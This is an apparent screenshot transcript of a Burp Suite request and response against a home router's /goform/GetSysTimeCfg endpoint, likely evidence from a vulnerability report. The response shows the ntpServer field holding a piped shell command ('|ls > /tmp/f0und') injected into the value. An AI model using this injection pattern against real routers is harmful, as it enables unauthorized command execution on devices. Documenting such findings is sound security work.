 1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /goform/GetSysTimeCfg HTTP/1.1
2 Host: 192.168.0.1
3 Accept: */*
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
6 Origin: http://192.168.0.1
7 Referer:
http://192.168.0.1/system_time.html?random=0.9150451753353981&
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: password=25f9e794323b453885f5181f1b624d0bdlatgb
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2
3 {
"timeType":"sync",
"timeZone":"20:00",
"timePeriod":"86400",
"ntpServer":"time.windows.com|ls > /tmp/f0und",
"time":"2000-01-01 21:04:35",
"isSyncInternetTime":"false"
}
INSPECT
Query Par
Body Para
Request
Request H